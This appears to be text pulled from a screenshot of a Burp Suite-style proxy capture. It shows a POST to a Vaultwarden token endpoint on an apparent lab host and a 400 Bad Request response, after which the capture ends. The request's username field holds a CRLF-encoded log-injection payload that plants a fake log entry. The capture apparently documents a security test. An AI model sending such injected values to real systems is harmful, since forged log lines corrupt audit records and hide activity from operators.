 Request
Pretty Raw Hex Hackvertor \n
1 POST /identity/connect/token HTTP/1.1
2 Host: vaultwarden.mgmsp-lab.com
3 Content-Length: 197
4 Content-Type: application/x-www-form-urlencoded
5
6 username=attacker%40was.dev.mgm-tp.com%0d%0a[Time]%20Injected%20log%20entry&
scope=api%20offline_access&client_id=web&deviceType=9&deviceIdentifier=8&
deviceName=chrome&grant_type=password&password=C
Search 0 highli
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 13 May 2024 02:54:53 GMT